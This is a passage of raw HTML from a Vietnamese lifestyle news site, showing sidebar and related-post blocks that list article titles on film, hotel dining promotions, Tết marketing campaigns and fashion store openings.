						<a href="https://depvaphongcach.com/ly-nha-ky-bo-1-trieu-euro-de-dua-hinh-anh-viet-nam-den-cannes-2017/" class="plain">Lý Nhã Kỳ bỏ 1 triệu euro để đưa hình ảnh Việt Nam đến Cannes 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-dien-anh-viet-nam-dau-tien-duoc-de-cu-giai-remi/" class="plain" aria-label="Phim điện ảnh Việt Nam đầu tiên được đề cử Giải Remi">
								<img width="420" height="245" src="https://depvaphongcach.com/wp-content/uploads/2017/02/images1330288_080313_cha_cong_con_1.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/02/images1330288_080313_cha_cong_con_1.jpg 420w, https://depvaphongcach.com/wp-content/uploads/2017/02/images1330288_080313_cha_cong_con_1-300x175.jpg 300w" sizes="auto, (max-width: 420px) 100vw, 420px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-dien-anh-viet-nam-dau-tien-duoc-de-cu-giai-remi/" class="plain">Phim điện ảnh Việt Nam đầu tiên được đề cử Giải Remi</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/cuoc-thi-anh-bao-chi-quoc-te-2017-noi-buon-thu-hansu-tieu-cuc/" class="plain" aria-label="Cuộc thi Ảnh báo chí quốc tế 2017: Nỗi buồn, thù hận&amp;sự tiêu cực">
								<img width="850" height="1080" src="https://depvaphongcach.com/wp-content/uploads/2017/02/images1328453_3971052_m2aj3s1qzzvayrcapet2.jpg" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/02/images1328453_3971052_m2aj3s1qzzvayrcapet2.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/02/images1328453_3971052_m2aj3s1qzzvayrcapet2-236x300.jpg 236w, https://depvaphongcach.com/wp-content/uploads/2017/02/images1328453_3971052_m2aj3s1qzzvayrcapet2-806x1024.jpg 806w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/cuoc-thi-anh-bao-chi-quoc-te-2017-noi-buon-thu-hansu-tieu-cuc/" class="plain">Cuộc thi Ảnh báo chí quốc tế 2017: Nỗi buồn, thù hận&amp;sự tiêu cực</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>                </div>
                
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-4" class="widget-odd widget-first widget-1 widget block_widget">
		
		
	<div id="col-1246020768" class="col small-12 large-12"  >
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div class="col-inner"  >
			
			

<div class="row row-small align-center row-divided"  id="row-1837072736">


	<div id="col-1304068907" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(244, 244, 244);" >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-2358460239" class="text">
		

<h4><img class="alignnone size-full wp-image-19684" src="http://depvaphongcach.com/wp-content/uploads/2023/10/bg-icon-title-3.png" alt="" width="139" height="31" /></h4>
		
<style>
#text-2358460239 {
  text-align: left;
}
</style>
	</div>
	
<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:1px;margin-bottom:1px;max-width:100%;height:1px;background-color:rgb(232, 228, 228);"></div></div>

	<div id="gap-750749149" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-750749149 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1447996900">


	<div id="col-1171802999" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:29%;">
  						<div class="image-cover" style="padding-top:120%;">
							<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain" aria-label="Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam">
								<img width="2560" height="1438" src="https://depvaphongcach.com/wp-content/uploads/2020/10/PĐ-PT-đua-xe-2.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hoc-vien-dua-xe-the-thao-viet-nam-phat-dong-phong-trao-dua-xe-the-thao-chuyen-nghiep-tai-viet-nam/" class="plain">Học Viện Đua Xe Thể Thao Việt Nam phát động phong trào đua xe thể thao chuyên nghiệp tại Việt Nam</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain" aria-label="‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020">
								<img width="1091" height="529" src="https://depvaphongcach.com/wp-content/uploads/2020/01/Picture3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ca-khia-lien-hoan-ngay-dau-nam-lac-trom-lu-nha-hang-xom-dat-bay-va-chien-hon-the-nua-voi-lac-xi-2020/" class="plain">‘Cà khịa’ liên hoàn ngày đầu năm: Lắc trộm lu nhà hàng xóm, đặt bẫy và chiến hơn thế nữa với Lắc Xì 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain" aria-label="Hành trình lan toả vẻ đẹp người phụ nữ">
								<img width="975" height="493" src="https://depvaphongcach.com/wp-content/uploads/2019/10/Picture1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/hanh-trinh-lan-toa-ve-dep-nguoi-phu-nu/" class="plain">Hành trình lan toả vẻ đẹp người phụ nữ</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:1%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain" aria-label="“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng">
								<img width="2048" height="1236" src="https://depvaphongcach.com/wp-content/uploads/2018/09/41548517_10157560451997316_1924982996079738880_o.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							<div class="overlay" style="background-color: rgb(189, 0, 58)"></div>  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:0px 10px 0px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/me-bau-phai-dep-du-an-cong-dong-moi-cua-truong-ngoc-minh-dang/" class="plain">“Mẹ bầu phải đẹp” – Dự án cộng đồng mới của Trương Ngọc Minh Đăng</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1837072736 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(209, 209, 209);
}
</style>
</div>
<div class="row row-divided"  id="row-1966141387">


	<div id="col-842837967" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

	<div id="text-517097358" class="text">
		

<h4><img class="aligncenter size-full wp-image-19641" src="http://depvaphongcach.com/wp-content/uploads/2023/10/khuyenmai.jpg" alt="" width="354" height="32" /></h4>
		
<style>
#text-517097358 {
  text-align: left;
}
</style>
	</div>
	
<div class="row row-collapse"  id="row-788620464">


	<div id="col-2078944301" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain" aria-label="Đại tiệc vịt quay Bắc Kinh tại Tung Garden">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/07/dai-tiec-vit-quay-bac-kinh-tai-tung-garden-TinNH-716-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/dai-tiec-vit-quay-bac-kinh-tai-tung-garden/" class="plain">Đại tiệc vịt quay Bắc Kinh tại Tung Garden</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain" aria-label="CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN">
								<img width="3370" height="2246" src="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day.jpg 3370w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-300x200.jpg 300w, https://depvaphongcach.com/wp-content/uploads/2017/05/Sheraton-Saigon_SGCF_Childrens-day-buffet-day-1024x682.jpg 1024w" sizes="auto, (max-width: 3370px) 100vw, 3370px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuong-trinh-am-thuc-noi-bat-trong-thang-6-nam-2017-tai-khach-san-sheraton-sai-gon/" class="plain">CHƯƠNG TRÌNH ẨM THỰC NỔI BẬT TRONG  THÁNG 6 NĂM 2017 TẠI KHÁCH SẠN SHERATON SÀI GÒN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain" aria-label="Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân">
								<img width="850" height="567" src="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok.jpg 850w, https://depvaphongcach.com/wp-content/uploads/2017/03/khach-san-keio-tokyo-trien-lam-nghe-thuat-mua-xuan-DDDL-695-2017-ok-300x200.jpg 300w" sizes="auto, (max-width: 850px) 100vw, 850px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khach-san-keio-tokyo-to-chuc-trien-lam-nghe-thuat-mua-xuan/" class="plain">Khách sạn Keio Tokyo tổ chức triển lãm nghệ thuật mùa xuân</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain" aria-label="Relax Underwear khai trương showroom tại Tp.HCM &amp; HN">
								<img width="986" height="580" src="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3.jpg 986w, https://depvaphongcach.com/wp-content/uploads/2016/09/relax-3-300x176.jpg 300w" sizes="auto, (max-width: 986px) 100vw, 986px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/relax-underwear-khai-truong-showroom-tai-tp-hcm-hn/" class="plain">Relax Underwear khai trương showroom tại Tp.HCM &amp; HN</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain" aria-label="Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa">
								<img width="620" height="350" src="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2016/04/sunday.jpg 620w, https://depvaphongcach.com/wp-content/uploads/2016/04/sunday-300x169.jpg 300w" sizes="auto, (max-width: 620px) 100vw, 620px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/sunday-brunch-cung-almanity-hoi-an-resrort-spa/" class="plain">Sunday Brunch cùng Almanity Hoi An Resrort &amp; Spa</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-788620464 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1966141387 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-465307048">


	<div id="col-868250094" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-2023240542">


	<div id="col-2057116062" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-2023240542 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-465307048 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-816440832">


	<div id="col-2070750135" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1597706176">


	<div id="col-1934171941" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
